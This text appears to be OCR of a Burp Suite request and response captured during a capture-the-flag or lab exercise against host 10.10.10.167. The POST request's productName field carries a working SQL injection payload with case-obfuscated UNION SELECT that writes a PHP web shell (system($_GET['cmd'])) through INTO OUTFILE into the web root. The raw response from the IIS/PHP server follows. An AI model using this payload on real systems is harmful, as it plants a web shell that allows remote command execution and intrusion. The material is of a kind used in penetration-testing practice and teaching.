 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://10.10.10.167
0 Connection: close
1 Referer: http://10.10.10.167/admin.php
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 192.168.4.28
4
5 productName=
s'+and+sleep(0)+unIon+SelECT+null,null,null,null,null,"(<?php+echo+system($_GET['c
md'])?>)"+into+outfile+"/inetpub/wwwroot/shell.php"--+-
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.7
5 Date: Fri, 18 Aug 2023 20:01:51 GMT
6 Connection: close
7 Content-Length: 2050
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <title>
Fidelity
</title>
14 <meta charset="utf-8">
15 <script type="text/javascript" src="assets/js/functions.js">
</script>
16 <script type="text/javascript" src="assets/js/checkValues.js">
</script>
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no" />
18 <link rel="stylesheet" href="assets/css/main.css" />
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css" />
21 </noscript>
22 </head>
23
24 <body class="is-preload landing">
25 <div id="main" class="wrapper style1">
26 <div class="container">
27
28 <!-- Header -->
29 <header id="header">
30 <h1 id="logo">
<a href="index.php">
Fidelity
</a>
</h1>
Maria
0 matches
2,240 bytes | 102 millis
INSPECTOR